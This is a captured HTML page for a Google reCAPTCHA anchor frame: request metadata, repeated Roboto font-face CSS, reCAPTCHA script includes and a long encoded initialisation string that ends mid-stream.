

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqS8skAAAAAD7D8vx-4OtEtt65Vvuz0IGABwpO&co=aHR0cHM6Ly93d3cubHV4bXVuZGktdm95YWdlcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7e0skzwvqny1
body_size: 48631
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="CgjQKTrTHhXyO_OuXRTZKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="CgjQKTrTHhXyO_OuXRTZKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CgjQKTrTHhXyO_OuXRTZKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5xbw5/Ct0nCvkEVOCjDpsKAf8KKw6U7w53DkWDDk3ktw5LCrF3CgMOKKFAKBgJ8eFjDg05Wwq7Dh1vDp8O+w7rDij3DhMO2WcKIwp7CicOAOsOIJTfDnzQiXsOFXEzDl8OCU8KMGsKcw5/CjMK0wpIQwpTCr2HChjxQQWtMSH7DkUnDg8OuR8OAw5nCosKgwrXCtsO8woV7XVwLMj47WHcLScOEwoHCujXDnVsNwoN7w4bDksKLw6AWw4XCi8KReSkxw5gBZ8KlQCzDgMOlGMK7VhlSw7jDpCbDr8KufFkrEcO3wpLDlxUpwrbDpMOxw6Zsw7jCtDx/CcK9aMOtAmLDgMKGRURiwqkGcMOPK1vDtEJOwqMzwqc3wpFWZBLCrjjChWHDtSrDo1HDgcODKjdreB4GwrvDvmw0w6DCkMO9w74Nwo3DhsOLYEoOw4ZwwrVsRMKRKkfCml3DusKCdE9CFXbDksK3WwjCrnsSw4E5w6o9NhE/Ml7CpMKpXFPCrcK1ccKldcO1wpZ5acKOXXIDw4HDpVrDjgwNw4UPRQlyw6tjwrvDsk/DmQA4FEV+w6vDu8KDw6cbwoc2PMKOwqMvwqzCg8O2w7vDpRbDgsOIw6XCtFICOz/CrcOSw4BDbMO7w5h5w7PCsSFew7Vdcn1/OMOhwp9LwoDCnsKew4pufcKPOcObUsKDInxJw7QXw4/CqcOBw6vCoX7CtFxoWGAow4rCtQ8Jw69rDcKbwqB/TMOIOTtgeFASaMKgwqrCuwsVKMKuwqZjSsOwK8KAwoDDv2syw5/ClMKnwpNgw6shRcOHwp3CtxTCjcKmwpPDisOefMKmTifDohvCnjPDssKvwoHCo8Oaw4dWwqs9w4jDq0DCisOwwrbCi1/DiMK8K0oswocbw6F7ScK5woQRYsKaw4zDozTDnF/Dpygpw6tAwo7DrTLDhcKRf8OrwrnCi8KGw5I/[base64]/DtQ52fwzChQDDnsKmw6VFwpXDjDbCjCMiwpPCt8KTw7DCuSspwpLDqkvCk8KjTMKbw7fDncKVwoXDrFI6wqBJwo3CpsORMcKYwr7Cij4sBSxzVsK5woRmXicmwoZFZ8Kpw7/[base64]/DqQXDqxLCi8Kvwr52GcOBGcK/EBLCmsKLSMKzw5Vpw7DCgydawoAxHk/DqD5Rw64vOD5tSV/Cg8OswoXDgcOZYRoHwqrCnnsJfMObJj9xw61ew5LCmWvCgELDkx/DocKuwrMiw499wofCkMO7RcOeUCvCvcO/wrMNw7Rywr1jw5N5w7wcw49vw7IbA2RBw6kKDUEFXW/Dq3wtwoXDocKAw5TCqsKofMKLGcOYw5Vjwr44TWTCgRIEMmkcwrjDgAArw5vDocKFw5QGCApzwqjCm8KFHVnCtcKWGMKBACTDsGc3JDTDhcOqakVdU8KyMGbDvsKrLsK+JQzDqWApw5nDnsK6DMOiwpDDrCbCs8KkDGfCklF/w5NvwoxKwqt2csOAK34ITThDwoUbbDnCqMKWb8OBw6bDh8OqwoELRjHDnxvDqVFpIVbDocO7a8KOwrU8DcKVDcK1GMK6woUlCiFRdEDCvcKxw5MkwqDCqcKQwpspwpp9w4V1RsKww4sdWMK9w5ciGG/DtUUQLyvCrXbCgBkCw6rClhDDrcKHw5TChAgmTcKtdGYXc8KlAcOkwpTDvMOGw48uw4PCr8OlTBDDk0xLworDmn5/ecK/wpxWwr/CiiDCmAd6ciAgw7vDh8OHw7l